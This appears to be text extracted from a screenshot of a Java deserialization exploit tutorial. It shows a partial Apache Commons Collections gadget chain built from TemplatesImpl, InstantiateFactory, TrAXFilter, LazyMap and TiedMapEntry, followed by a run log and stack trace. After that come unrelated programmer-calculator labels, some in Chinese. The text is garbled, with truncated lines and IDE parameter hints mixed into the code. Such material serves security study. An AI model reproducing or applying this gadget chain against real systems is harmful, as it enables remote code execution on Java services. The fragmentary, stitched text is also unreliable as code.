 });
setFieldValue(obj, fieldName: "_name", value: "1");
setFieldValue(obj, fieldName: "_tfactory", new TransformerFactoryImpl());
InstantiateFactory instantiateFactory;
instantiateFactory = new InstantiateFactory(com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.class
,new Class[]{javax.xml.transform.Templates.class},new Object[]{obj});
FactoryTransformer factoryTransformer = new FactoryTransformer(instantiateFactory);
ConstantTransformer constantTransformer = new ConstantTransformer( constantToReturn: 1);
Map innerMap = new HashMap();
LazyMap outerMap = (LazyMap)LazyMap.decorate(innerMap, constantTransformer);
TiedMapEntry tme = new TiedMapEntry(outerMap, key: "keykey");
Map expMap = new HashMap();
expMap.put(tme, "valuevalue");
setFieldValue(outerMap, fieldName: "factory",factoryTransformer);
Test
/Library/Java/JavaVirtualMachines/jdk1.8.0_101.jdk/Contents/Home/bin/java ...
objc[6336]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_1
14:17:27.029 [main] DEBUG org.apache.commons.configuration.ConfigurationUtils - ConfigurationUtils.loc
14:17:27.039 [main] DEBUG org.apache.commons.configuration.DefaultFileSystem - Could not locate file /
14:17:27.039 [main] DEBUG org.apache.commons.configuration.ConfigurationUtils - Loading configuration
Exception in thread "main" org.apache.commons.collections.FunctorException Create breakpoint : Instantiate
at org.apache.commons.collections.functors.InstantiateFactory.create(InstantiateFactory.java:136)
at org.apache.commons.collections.functors.FactoryTransformer.transform(FactoryTransformer.java:73)
0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =